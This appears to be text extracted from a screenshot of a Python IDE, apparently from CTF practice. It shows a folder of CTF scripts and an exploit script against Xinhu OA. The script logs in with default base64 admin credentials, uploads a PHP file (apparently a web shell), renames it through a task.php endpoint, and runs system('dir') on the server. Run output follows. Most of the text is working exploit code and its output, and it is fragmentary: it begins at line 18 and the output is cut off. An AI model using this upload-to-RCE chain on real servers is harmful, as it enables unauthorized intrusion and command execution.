 目
xinhuOA.py
1.php
.vscode
venv
1.php
1.txt
123.py
500.zip
base_crypto.py
baseCTF123.py
buildctf.py
bytectf.py
CaesarDecode.py
calculate.py
CTFceshi.py
ctfshow_ssti_pin.py
DSBCTF_inject.py
DSBCTF_ssti.py
exp.py
ez_waf.py
file111.py
flag
flag.txt
18 'device': '1625884034525',
19 'ltype': '0',
20 'adminuser': 'YWRtaW4=',
21 'adminpass': 'YWRtaW4xMjM=',
22 'yanzm': ''
23 }
24
25 r = session.post(url1, data=data1)
26 r = session.post(url2, files={'file': open('1.php', 'r+')})
27 filepath = str(r.json()['filepath'])
28 filepath = "/" + filepath.split('.uptemp')[0] + '.php'
29 print(filepath)
30 id = r.json()['id']
31 url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'
32 r = session.get(url3)
33 r = session.get(url_pre + filepath + "?1=system('dir');")
34 print(r.text)
行
xinhuOA
D:\python3\python3.exe F:\code\python_CTF\xinhuOA.py
/upload/2024-12/02_16285120.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}